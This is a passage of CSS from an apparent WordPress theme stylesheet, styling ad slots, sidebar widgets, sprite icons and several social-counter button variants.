    .td-a-rec-id-content_inlineright .adsbygoogle {
      margin: 0 auto 26px auto;
    }
  }
  .td-g-rec-id-content_inlineright img,
  .td-a-rec-id-content_inlineright img {
    margin-bottom: 0;
  }
  @media (max-width: 767px) {
    .td-g-rec-id-content_inlineright,
    .td-a-rec-id-content_inlineright {
      float: none;
      text-align: center;
    }
  }
  .td-a-rec-id-footer_top,
  .td-g-rec-id-footer_top {
    display: table;
    position: relative;
    text-align: center;
    margin: -12px auto 40px auto;
  }
  .td-a-rec-id-footer_top > div img,
  .td-g-rec-id-footer_top > div img {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-a-rec-id-footer_top > div img,
    .td-g-rec-id-footer_top > div img {
      width: 100%;
    }
  }
  .td-g-rec-id-custom_ad_1,
  .td-g-rec-id-custom_ad_2,
  .td-g-rec-id-custom_ad_3,
  .td-g-rec-id-custom_ad_4,
  .td-g-rec-id-custom_ad_5 {
    text-align: center;
    display: table;
    margin-left: auto;
    margin-right: auto;
    position: relative;
  }
  .td-g-rec-id-custom_ad_1 .adsbygoogle,
  .td-g-rec-id-custom_ad_2 .adsbygoogle,
  .td-g-rec-id-custom_ad_3 .adsbygoogle,
  .td-g-rec-id-custom_ad_4 .adsbygoogle,
  .td-g-rec-id-custom_ad_5 .adsbygoogle {
    margin-bottom: 44px;
  }
  .td-a-rec-id-custom_ad_1,
  .td-a-rec-id-custom_ad_2,
  .td-a-rec-id-custom_ad_3,
  .td-a-rec-id-custom_ad_4,
  .td-a-rec-id-custom_ad_5 {
    text-align: center;
    display: table;
    margin-left: auto;
    margin-right: auto;
    position: relative;
  }
  .td-a-rec-id-custom_ad_1 > div,
  .td-a-rec-id-custom_ad_2 > div,
  .td-a-rec-id-custom_ad_3 > div,
  .td-a-rec-id-custom_ad_4 > div,
  .td-a-rec-id-custom_ad_5 > div {
    margin-bottom: 44px;
  }
  .td-adspot-title {
    color: #bbbbbb;
    font-size: 10px;
    text-align: center;
    display: block;
  }
  .td-g-rec-id-post_style_1 {
    /* responsive portrait phone */
  }
  .td-g-rec-id-post_style_1 .adsbygoogle {
    margin-bottom: 15px;
  }
  @media (max-width: 767px) {
    .td-g-rec-id-post_style_1 {
      text-align: center;
    }
  }
  .td-a-rec-id-post_style_1 img {
    width: 100%;
  }
  .td-g-rec-id-post_style_11 {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  .td-g-rec-id-post_style_11 .adsbygoogle {
    margin-bottom: 21px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-g-rec-id-post_style_11 .adsbygoogle {
      margin-bottom: 0;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-g-rec-id-post_style_11 {
      text-align: center;
    }
  }
  @media (max-width: 767px) {
    .td-g-rec-id-post_style_11 {
      text-align: center;
    }
  }
  .td-a-rec-id-post_style_11 {
    /* responsive portrait tablet */
  }
  .td-a-rec-id-post_style_11 > div {
    margin-bottom: 21px;
    margin-left: 0;
    margin-right: 0;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-a-rec-id-post_style_11 > div {
      margin-bottom: 0;
    }
  }
  @media (max-width: 1018px) {
    .td-a-rec-id-post_style_11 > div {
      margin-right: auto;
      margin-left: auto;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-a-rec-id-post_style_11 {
      text-align: center;
    }
  }
  .td-a-rec-id-post_style_11 img {
    width: 100%;
  }
  .td-all-devices {
    display: table;
    margin-left: auto;
    margin-right: auto;
  }
  .td-all-devices img {
    display: block;
  }
  /*  ----------------------------------------------------------------------------
      WordPress default widgets
  */
  .widget {
    font-family: 'Open Sans', arial, sans-serif;
    margin-bottom: 38px;
  }
  .widget a {
    color: #111;
  }
  .widget a:hover {
    color: #4db2ec;
  }
  .widget ul {
    list-style: none;
    box-shadow: none;
  }
  .widget li {
    line-height: 30px;
    list-style: none;
    margin-left: 12px;
  }
  .widget li li {
    margin-left: 21px;
  }
  .widget select {
    width: 100%;
    height: 30px;
    margin-bottom: 10px;
    margin-top: 13px;
    padding: 0 5px;
  }
  .widget .block-title {
    margin-bottom: 13px;
  }
  .widget .block-title span a {
    padding: 0;
    color: inherit;
  }
  .widget_calendar {
    margin-bottom: 36px;
  }
  .widget_calendar .block-title {
    margin-bottom: 17px;
  }
  .widget_calendar table {
    width: 100%;
    text-align: center;
  }
  .widget_calendar th {
    text-align: center;
  }
  .widget_calendar td {
    padding: 8px 0;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .widget_calendar td {
      padding: 5px 0;
    }
  }
  .widget_calendar #today {
    background-color: #ededed;
    font-weight: bold;
    color: #000000;
  }
  .widget_calendar caption {
    font-weight: bold;
    padding-bottom: 10px;
  }
  .widget_calendar thead tr {
    line-height: 34px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .widget_calendar thead tr {
      line-height: 28px;
    }
  }
  .widget_calendar tfoot td {
    border: none;
  }
  .widget_calendar tfoot #prev {
    text-align: left;
  }
  .widget_calendar tfoot #next {
    text-align: right;
  }
  .widget_calendar tfoot a:hover {
    color: #4db2ec;
  }
  .widget_categories li span {
    float: right;
    margin-right: 10px;
  }
  .widget_recent_comments {
    margin-bottom: 42px;
    font-size: 12px;
    color: #444;
  }
  .widget_recent_comments .block-title {
    margin-bottom: 18px;
  }
  .widget_recent_comments span a {
    margin-right: 5px;
    margin-left: 0;
  }
  .widget_recent_comments a {
    margin-left: 5px;
    font-style: italic;
    font-size: 13px;
    font-weight: 600;
  }
  .widget_recent_comments li {
    margin: 10px 12px !important;
    line-height: 21px;
    padding-bottom: 13px;
    border-bottom: 1px dashed #f1f1f1;
  }
  .widget_recent_comments li:last-child {
    border-bottom: 0;
    padding-bottom: 0;
  }
  .widget_recent_entries {
    margin-bottom: 32px;
  }
  .widget_recent_entries ul {
    margin-top: 13px;
  }
  .widget_recent_entries li {
    margin-bottom: 8px;
    padding-bottom: 7px;
    border-bottom: 1px dashed #f1f1f1;
    font-family: 'Roboto', sans-serif;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .widget_recent_entries li {
      margin-bottom: 3px;
      padding-bottom: 2px;
    }
  }
  .widget_recent_entries li:last-child {
    border-bottom: none;
  }
  .widget_recent_entries li a {
    display: inline-block;
    line-height: 21px;
  }
  .widget_recent_entries .post-date {
    display: block;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    line-height: 16px;
    color: #b5b5b5;
    font-style: italic;
    margin-bottom: 5px;
  }
  .widget_rss {
    margin-bottom: 29px;
  }
  .widget_rss .block-title {
    margin-bottom: 17px;
  }
  .widget_rss .block-title span {
    padding: 0;
    line-height: 1;
  }
  .widget_rss .block-title a:first-child {
    display: none;
  }
  .widget_rss .block-title .rsswidget {
    color: #fff;
    padding: 6px 12px 5px 12px;
  }
  .widget_rss li {
    margin-bottom: 14px;
    padding-bottom: 10px;
    border-bottom: 1px dashed #f1f1f1;
    line-height: 21px;
  }
  .widget_rss li .rsswidget {
    margin-bottom: 8px;
    margin-right: 10px;
    padding-bottom: 7px;
    font-family: 'Roboto', sans-serif;
    font-weight: 500;
    font-size: 18px;
  }
  .widget_rss li .rssSummary {
    font-size: 12px;
    color: #444;
  }
  .widget_rss li:last-child {
    border-bottom: none;
  }
  .widget_rss .rss-date,
  .widget_rss cite {
    display: block;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    line-height: 16px;
    color: #b5b5b5;
    font-style: italic;
    position: relative;
    margin-bottom: 5px;
    margin-top: 5px;
  }
  .widget_search {
    margin-bottom: 48px;
  }
  .widget_search .block-title {
    margin-bottom: 26px;
  }
  .widget_text {
    margin-bottom: 17px;
  }
  .widget_text .block-title {
    margin-bottom: 26px;
  }
  .widget_text .wp-smiley {
    width: auto;
  }
  .widget_tag_cloud {
    margin-bottom: 48px;
  }
  .widget_tag_cloud .block-title {
    margin-bottom: 26px;
  }
  .widget_tag_cloud .tagcloud {
    padding: 0 12px;
  }
  .widget_tag_cloud a {
    margin-right: 10px;
    margin-bottom: 10px;
    display: inline-block;
  }
  .wp-video {
    margin-bottom: 26px;
    position: relative;
  }
  .wp-video .wp-video-shortcode {
    outline: none;
  }
  @media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
    /*  ----------------------------------------------------------------------------
        main sprite file
    */
    .td-sp {
      background-image: url('images/sprite/elements@2x.png') !important;
      background-size: 90px 2100px !important;
    }
  }
  /*  ----------------------------------------------------------------------------
      sprite
  */
  .td-sp {
    background-image: url('images/sprite/elements.png');
    background-repeat: no-repeat;
    display: block;
  }
  .td-sp-video-play {
    width: 42px;
    height: 42px;
    background-position: -20px -488px;
  }
  .td-sp-video-pause {
    width: 42px;
    height: 42px;
    background-position: -20px -612px;
  }
  .td-sp-facebook {
    width: 32px;
    height: 32px;
    background-position: -20px -20px;
  }
  .td-sp-pinterest {
    width: 32px;
    height: 32px;
    background-position: -20px -72px;
  }
  .td-sp-rss {
    width: 32px;
    height: 32px;
    background-position: -20px -124px;
  }
  .td-sp-soundcloud {
    width: 32px;
    height: 32px;
    background-position: -20px -176px;
  }
  .td-sp-instagram {
    width: 32px;
    height: 32px;
    background-position: -20px -228px;
  }
  .td-sp-googleplus {
    width: 32px;
    height: 32px;
    background-position: -20px -280px;
  }
  .td-sp-vimeo {
    width: 32px;
    height: 32px;
    background-position: -20px -332px;
  }
  .td-sp-youtube {
    width: 32px;
    height: 32px;
    background-position: -20px -384px;
  }
  .td-sp-twitter {
    width: 32px;
    height: 32px;
    background-position: -20px -436px;
  }
  /*  ----------------------------------------------------------------------------
      social counter plugin
  */
  .td_block_social_counter {
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: bold;
    font-size: 11px;
    color: #fff;
    padding-bottom: 27px;
  }
  .td_block_social_counter .td-sp {
    position: relative;
  }
  .td_block_social_counter .td-sp:after {
    content: '';
    width: 1px;
    height: 16px;
    background-color: rgba(255, 255, 255, 0.1);
    position: absolute;
    right: -1px;
    top: 8px;
  }
  .td_social_type {
    width: 100%;
    margin-bottom: 10px;
    -webkit-transition: background-color 0.2s cubic-bezier(0, 0, 0.58, 1) 0s;
    -moz-transition: background-color 0.2s cubic-bezier(0, 0, 0.58, 1) 0s;
    -o-transition: background-color 0.2s cubic-bezier(0, 0, 0.58, 1) 0s;
    transition: background-color 0.2s cubic-bezier(0, 0, 0.58, 1) 0s;
  }
  .td_social_type:hover .td-social-box {
    background-color: #222;
  }
  .td_social_type .td_social_info {
    padding: 0 0 0 9px;
    position: relative;
    top: -12px;
  }
  .td_social_type .td_social_info_name {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_social_type .td_social_info_name {
      display: none;
    }
  }
  .td_social_type .td-social-box {
    height: 32px;
    position: relative;
    overflow: hidden;
  }
  .td_social_type .td-social-box .td-sp {
    display: inline-block;
  }
  .td_social_type .td_social_number {
    border-left: 1px solid rgba(255, 255, 255, 0.1);
    padding-left: 9px;
  }
  .td_social_type .td_social_button {
    float: right;
    border-left: 1px solid rgba(255, 255, 255, 0.1);
    padding: 0 14px;
    margin-top: 8px;
    top: 9px;
    height: 16px;
    line-height: 15px;
    text-transform: uppercase;
  }
  .td_social_type .td_social_button a {
    color: #fff;
  }
  .td_social_type .td_social_button a:after {
    content: "";
    display: block;
    height: 32px;
    position: absolute;
    right: 0;
    top: 0;
    width: 324px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_social_type .td_social_button a:after {
      width: 300px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_social_type .td_social_button a:after {
      width: 228px;
    }
  }
  @media (max-width: 767px) {
    .td_social_type .td_social_button a:after {
      width: 100%;
    }
  }
  .td_social_type .td_social_button a:hover {
    color: inherit;
    text-decoration: none !important;
  }
  .td_social_type a {
    color: #fff;
  }
  .td-footer-wrapper .td_social_type:hover .td-social-box {
    background-color: #444;
  }
  .td-footer-wrapper .td-social-style1 .td_social_type .td-social-box,
  .td-footer-wrapper .td-social-style7 .td_social_type .td-social-box {
    background-color: #444;
  }
  .td-footer-wrapper .td-social-style2,
  .td-footer-wrapper .td-social-style8 {
    color: #fff;
  }
  .td-footer-wrapper .td-social-style2 .td_social_type,
  .td-footer-wrapper .td-social-style8 .td_social_type {
    color: #fff;
  }
  .td-footer-wrapper .td-social-style2 .td_social_type:hover,
  .td-footer-wrapper .td-social-style8 .td_social_type:hover {
    color: #999;
  }
  .td-footer-wrapper .td-social-style2 .td_social_type:hover a,
  .td-footer-wrapper .td-social-style8 .td_social_type:hover a {
    color: #999;
  }
  .td-footer-wrapper .td-social-style2 .td_social_type:hover .td-social-box,
  .td-footer-wrapper .td-social-style8 .td_social_type:hover .td-social-box {
    background-color: transparent;
  }
  .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
  .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box {
    border-color: #444;
  }
  .td-footer-wrapper .td-social-style2 .td_social_type a,
  .td-footer-wrapper .td-social-style8 .td_social_type a {
    color: #fff;
  }
  .td-footer-wrapper .td-social-style2 .td_social_type .td_social_button,
  .td-footer-wrapper .td-social-style8 .td_social_type .td_social_button {
    border-color: #444;
  }
  .td-footer-wrapper .td-social-style3,
  .td-footer-wrapper .td-social-style4 {
    color: #fff;
  }
  .td-footer-wrapper .td-social-style3 .td_social_type a,
  .td-footer-wrapper .td-social-style4 .td_social_type a {
    color: #fff;
  }
  .td-footer-wrapper .td-social-style3 .td_social_type:hover,
  .td-footer-wrapper .td-social-style4 .td_social_type:hover {
    color: #999;
  }
  .td-footer-wrapper .td-social-style3 .td_social_type:hover a,
  .td-footer-wrapper .td-social-style4 .td_social_type:hover a {
    color: #999;
  }
  .td-footer-wrapper .td-social-style9,
  .td-footer-wrapper .td-social-style10 {
    color: #fff;
  }
  .td-footer-wrapper .td-social-style9 .td_social_type:hover,
  .td-footer-wrapper .td-social-style10 .td_social_type:hover {
    color: #999;
  }
  .td-footer-wrapper .td-social-style9 .td_social_type:hover .td-social-box,
  .td-footer-wrapper .td-social-style10 .td_social_type:hover .td-social-box {
    background-color: transparent;
  }
  .td_social_facebook .td-social-box {
    background-color: #516eab;
  }
  .td_social_rss .td-social-box {
    background-color: #ff6600;
  }
  .td_social_soundcloud .td-social-box {
    background-color: #ff5419;
  }
  .td_social_twitter .td-social-box {
    background-color: #29c5f6;
  }
  .td_social_vimeo .td-social-box {
    background-color: #006599;
  }
  .td_social_youtube .td-social-box {
    background-color: #e14e42;
  }
  .td_social_googleplus .td-social-box {
    background-color: #eb4026;
  }
  .td_social_instagram .td-social-box {
    background-color: #417096;
  }
  /*
  
    Boxed version
  
  */
  .td-social-boxed .td_social_type {
    text-align: center;
    width: 33.3333%;
    margin: 0;
    float: left;
  }
  .td-social-boxed .td_social_type .td-social-box {
    height: 100px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-boxed .td_social_type .td-social-box {
      height: 70px;
    }
  }
  .td-social-boxed .td_social_type span {
    display: block;
    width: 100%;
    padding: 0;
  }
  .td-social-boxed .td-sp {
    margin-top: 10px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-boxed .td-sp {
      margin-top: 4px;
    }
  }
  .td-social-boxed .td-sp::after {
    display: none;
  }
  .td-social-boxed .td_social_info {
    font-size: 17px;
    top: 0;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-boxed .td_social_info {
      font-size: 13px;
      top: -12px;
    }
  }
  .td-social-boxed .td_social_info_name {
    font-size: 13px;
    font-weight: normal;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-boxed .td_social_info_name {
      top: -17px;
      font-size: 10px;
    }
  }
  .td-social-boxed .td_social_button {
    opacity: 0;
    position: absolute;
    height: 100%;
    margin-top: 0;
    top: 0;
  }
  .td-social-boxed .td_social_button a:after {
    width: 100%;
    height: 100%;
  }
  /*
  
    Colored icon version
  
  */
  .td-social-colored .td_social_facebook .td-sp {
    background-color: #516eab;
  }
  .td-social-colored .td_social_rss .td-sp {
    background-color: #ff6600;
  }
  .td-social-colored .td_social_soundcloud .td-sp {
    background-color: #ff5419;
  }
  .td-social-colored .td_social_twitter .td-sp {
    background-color: #29c5f6;
  }
  .td-social-colored .td_social_vimeo .td-sp {
    background-color: #006599;
  }
  .td-social-colored .td_social_youtube .td-sp {
    background-color: #e14e42;
  }
  .td-social-colored .td_social_googleplus .td-sp {
    background-color: #eb4026;
  }
  .td-social-colored .td_social_instagram .td-sp {
    background-color: #417096;
  }
  /*
  
    With font icons version
  
  */
  .td-social-font-icons .td-sp {
    background: none;
    font-family: 'newspaper', sans-serif;
    font-size: 14px;
    text-align: center;
    font-weight: normal;
  }
  .td-social-font-icons .td-sp:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    line-height: 30px;
  }
  .td-social-font-icons .td_social_facebook .td-sp:before {
    content: '\e818';
    color: #516eab;
  }
  .td-social-font-icons .td_social_rss .td-sp:before {
    content: '\e828';
    color: #ff6600;
  }
  .td-social-font-icons .td_social_soundcloud .td-sp:before {
    content: '\e82b';
    color: #ff5419;
  }
  .td-social-font-icons .td_social_twitter .td-sp:before {
    content: '\e831';
    color: #29c5f6;
  }
  .td-social-font-icons .td_social_vimeo .td-sp:before {
    content: '\e832';
    color: #006599;
  }
  .td-social-font-icons .td_social_youtube .td-sp:before {
    content: '\e836';
    color: #e14e42;
  }
  .td-social-font-icons .td_social_googleplus .td-sp:before {
    content: '\e81b';
    color: #eb4026;
  }
  .td-social-font-icons .td_social_instagram .td-sp:before {
    content: '\e81d';
    color: #417096;
  }
  .td-social-style1 .td_social_type .td-social-box {
    background-color: #222;
  }
  .td-social-style1 .td_social_facebook:hover .td-social-box {
    background-color: #516eab !important;
  }
  .td-social-style1 .td_social_rss:hover .td-social-box {
    background-color: #ff6600 !important;
  }
  .td-social-style1 .td_social_soundcloud:hover .td-social-box {
    background-color: #ff5419 !important;
  }
  .td-social-style1 .td_social_twitter:hover .td-social-box {
    background-color: #29c5f6 !important;
  }
  .td-social-style1 .td_social_vimeo:hover .td-social-box {
    background-color: #006599 !important;
  }
  .td-social-style1 .td_social_youtube:hover .td-social-box {
    background-color: #e14e42 !important;
  }
  .td-social-style1 .td_social_googleplus:hover .td-social-box {
    background-color: #eb4026 !important;
  }
  .td-social-style1 .td_social_instagram:hover .td-social-box {
    background-color: #417096 !important;
  }
  .td-social-style2 {
    color: #000;
  }
  .td-social-style2 .td_social_type .td-social-box {
    background-color: transparent;
    border: 1px solid #ededed;
  }
  .td-social-style2 .td_social_type .td_social_button {
    margin-top: 7px;
  }
  .td-social-style2 .td_social_type a {
    color: #000;
  }
  .td-social-style2 .td_social_type:hover {
    color: #555;
  }
  .td-social-style2 .td_social_type:hover .td_social_type a {
    color: #555;
  }
  .td-social-style2 .td-sp:after {
    top: 7px;
  }
  .td-social-style2 .td-sp:after {
    background-color: #000;
    opacity: 0.1;
  }
  .td-social-style2 .td_social_button {
    border-color: #ededed;
  }
  .td-social-style3 {
    color: #000;
  }
  .td-social-style3 .td_social_type a {
    color: #000;
  }
  .td-social-style3 .td_social_type .td_social_button {
    border-color: #ededed;
    margin-top: 13px;
    padding: 0;
    border: none;
  }
  .td-social-style3 .td_social_type .td_social_button a:after {
    height: 40px;
  }
  .td-social-style3 .td_social_type .td_social_info {
    top: -15px;
  }
  .td-social-style3 .td_social_type:hover {
    color: #555;
  }
  .td-social-style3 .td_social_type:hover .td_social_type a {
    color: #555;
  }
  .td-social-style3 .td_social_type:hover .td-social-box {
    background-color: transparent;
  }
  .td-social-style3 .td-social-box {
    background-color: transparent;
    height: 40px;
  }
  .td-social-style3 .td-sp {
    width: 40px;
    height: 40px;
    border-radius: 40px;
    margin-right: 5px;
  }
  .td-social-style3 .td-sp:after {
    top: 7px;
  }
  .td-social-style3 .td-sp:after {
    display: none;
  }
  .td-social-style3 .td_social_facebook .td-sp {
    background-position: -17px -17px;
  }
  .td-social-style3 .td_social_rss .td-sp {
    background-position: -16px -121px;
  }
  .td-social-style3 .td_social_soundcloud .td-sp {
    background-position: -17px -173px;
  }
  .td-social-style3 .td_social_twitter .td-sp {
    background-position: -16px -431px;
  }
  .td-social-style3 .td_social_vimeo .td-sp {
    background-position: -16px -327px;
  }
  .td-social-style3 .td_social_youtube .td-sp {
    background-position: -15px -380px;
  }
  .td-social-style3 .td_social_googleplus .td-sp {
    background-position: -17px -276px;
  }
  .td-social-style3 .td_social_instagram .td-sp {
    background-position: -16px -224px;
  }
  .td-social-style4 {
    color: #000;
  }
  .td-social-style4 .td_social_type a {
    color: #000;
  }
  .td-social-style4 .td_social_type .td_social_button {
    border-color: #ededed;
    margin-top: 13px;
    padding: 0;
    border: none;
  }
  .td-social-style4 .td_social_type .td_social_button a:after {
    height: 40px;
  }
  .td-social-style4 .td_social_type .td_social_info {
    top: -15px;
  }
  .td-social-style4 .td_social_type:hover {
    color: #555;
  }
  .td-social-style4 .td_social_type:hover .td_social_type a {
    color: #555;
  }
  .td-social-style4 .td_social_type:hover .td-social-box {
    background-color: transparent;
  }
  .td-social-style4 .td-social-box {
    background-color: transparent;
    height: 40px;
  }
  .td-social-style4 .td-sp {
    width: 40px;
    height: 40px;
    margin-right: 5px;
  }
  .td-social-style4 .td-sp:after {
    top: 7px;
  }
  .td-social-style4 .td-sp:after {
    display: none;
  }
  .td-social-style4 .td_social_facebook .td-sp {
    background-position: -17px -17px;
  }
  .td-social-style4 .td_social_rss .td-sp {
    background-position: -16px -121px;
  }
  .td-social-style4 .td_social_soundcloud .td-sp {
    background-position: -17px -173px;
  }
  .td-social-style4 .td_social_twitter .td-sp {
    background-position: -16px -431px;
  }
  .td-social-style4 .td_social_vimeo .td-sp {
    background-position: -16px -327px;
  }
  .td-social-style4 .td_social_youtube .td-sp {
    background-position: -15px -380px;
  }
  .td-social-style4 .td_social_googleplus .td-sp {
    background-position: -17px -276px;
  }
  .td-social-style4 .td_social_instagram .td-sp {
    background-position: -16px -224px;
  }
  .td-social-style5 .td-social-list {
    margin-left: -8px;
    margin-right: -8px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-social-style5 .td-social-list {
      margin-left: -2px;
      margin-right: -2px;
    }
  }
  .td-social-style5 .td_social_type .td-social-box {
    margin: 0 8px 16px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style5 .td_social_type .td-social-box {
      margin: 0 2px 4px;
    }
  }
  @media (max-width: 767px) {
    .td-social-style5 .td_social_type .td-social-box {
      margin: 0 2px 4px;
    }
  }
  .td-social-style7 .td-social-list {
    margin-left: -8px;
    margin-right: -8px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-social-style7 .td-social-list {
      margin-left: -2px;
      margin-right: -2px;
    }
  }
  .td-social-style7 .td_social_type .td-social-box {
    background-color: #222;
    margin: 0 8px 16px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style7 .td_social_type .td-social-box {
      margin: 0 2px 4px;
    }
  }
  @media (max-width: 767px) {
    .td-social-style7 .td_social_type .td-social-box {
      margin: 0 2px 4px;
    }
  }
  .td-social-style7 .td_social_facebook:hover .td-social-box {
    background-color: #516eab !important;
  }
  .td-social-style7 .td_social_rss:hover .td-social-box {
    background-color: #ff6600 !important;
  }
  .td-social-style7 .td_social_soundcloud:hover .td-social-box {
    background-color: #ff5419 !important;
  }
  .td-social-style7 .td_social_twitter:hover .td-social-box {
    background-color: #29c5f6 !important;
  }
  .td-social-style7 .td_social_vimeo:hover .td-social-box {
    background-color: #006599 !important;
  }
  .td-social-style7 .td_social_youtube:hover .td-social-box {
    background-color: #e14e42 !important;
  }
  .td-social-style7 .td_social_googleplus:hover .td-social-box {
    background-color: #eb4026 !important;
  }
  .td-social-style7 .td_social_instagram:hover .td-social-box {
    background-color: #417096 !important;
  }
  .td-social-style8 {
    color: #000;
  }
  .td-social-style8 .td-social-list {
    margin-left: -8px;
    margin-right: -8px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-social-style8 .td-social-list {
      margin-left: -2px;
      margin-right: -2px;
    }
  }
  .td-social-style8 .td_social_type .td-social-box {
    background-color: transparent;
    border: 1px solid #ededed;
    margin: 0 8px 16px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style8 .td_social_type .td-social-box {
      margin: 0 2px 4px;
    }
  }
  @media (max-width: 767px) {
    .td-social-style8 .td_social_type .td-social-box {
      margin: 0 2px 4px;
    }
  }
  .td-social-style8 .td_social_type .td_social_button {
    margin-top: 7px;
  }
  .td-social-style8 .td_social_type a {
    color: #000;
  }
  .td-social-style8 .td_social_type:hover {
    color: #555;
  }
  .td-social-style8 .td_social_type:hover .td_social_type a {
    color: #555;
  }
  .td-social-style8 .td-sp {
    font-size: 28px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style8 .td-sp {
      font-size: 21px;
    }
  }
  @media (max-width: 767px) {
    .td-social-style8 .td-sp {
      font-size: 28px;
    }
  }
  .td-social-style8 .td-sp:after {
    top: 7px;
  }
  .td-social-style8 .td-sp-twitter {
    font-size: 22px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style8 .td-sp-twitter {
      font-size: 18px;
    }
  }
  .td-social-style8 .td-sp:after {
    background-color: #000;
    opacity: 0.1;
  }
  .td-social-style8 .td_social_button {
    border-color: #ededed;
  }
  .td-social-style9 {
    color: #000;
  }
  .td-social-style9 .td_social_type {
    width: 25%;
  }
  .td-social-style9 .td_social_type a {
    color: #000;
  }
  .td-social-style9 .td_social_type .td_social_button {
    border-color: #ededed;
    padding: 0;
    border: none;
  }
  .td-social-style9 .td_social_type:hover {
    color: #555;
  }
  .td-social-style9 .td_social_type:hover .td_social_type a {
    color: #555;
  }
  .td-social-style9 .td_social_type:hover .td-sp {
    -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
  }
  .td-social-style9 .td_social_type .td_social_info {
    font-size: 15px;
    top: 5px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style9 .td_social_type .td_social_info {
      font-size: 12px;
      top: 0;
    }
  }
  .td-social-style9 .td_social_type .td_social_info_name {
    font-size: 11px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style9 .td_social_type .td_social_info_name {
      font-size: 10px;
      top: -5px;
    }
  }
  .td-social-style9 .td_social_type .td-social-box {
    background-color: transparent;
    height: 130px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style9 .td_social_type .td-social-box {
      height: 90px;
    }
  }
  .td-social-style9 .td-sp {
    -webkit-transition: box-shadow 0.3s ease;
    -moz-transition: box-shadow 0.3s ease;
    -o-transition: box-shadow 0.3s ease;
    transition: box-shadow 0.3s ease;
    width: 64px;
    height: 64px;
    border-radius: 64px;
    margin: 0;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style9 .td-sp {
      width: 48px;
      height: 48px;
      border-radius: 48px;
    }
  }
  .td-social-style9 .td-sp:after {
    display: none;
  }
  .td-social-style9 .td_social_facebook .td-sp {
    background-position: -5px -5px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style9 .td_social_facebook .td-sp {
      background-position: -13px -13px;
    }
  }
  .td-social-style9 .td_social_rss .td-sp {
    background-position: -4px -109px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style9 .td_social_rss .td-sp {
      background-position: -12px -117px;
    }
  }
  .td-social-style9 .td_social_soundcloud .td-sp {
    background-position: -5px -161px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style9 .td_social_soundcloud .td-sp {
      background-position: -13px -169px;
    }
  }
  .td-social-style9 .td_social_twitter .td-sp {
    background-position: -4px -419px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style9 .td_social_twitter .td-sp {
      background-position: -12px -427px;
    }
  }
  .td-social-style9 .td_social_vimeo .td-sp {
    background-position: -4px -315px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style9 .td_social_vimeo .td-sp {
      background-position: -12px -323px;
    }
  }
  .td-social-style9 .td_social_youtube .td-sp {
    background-position: -3px -368px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style9 .td_social_youtube .td-sp {
      background-position: -11px -376px;
    }
  }
  .td-social-style9 .td_social_googleplus .td-sp {
    background-position: -5px -264px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style9 .td_social_googleplus .td-sp {
      background-position: -13px -272px;
    }
  }
  .td-social-style9 .td_social_instagram .td-sp {
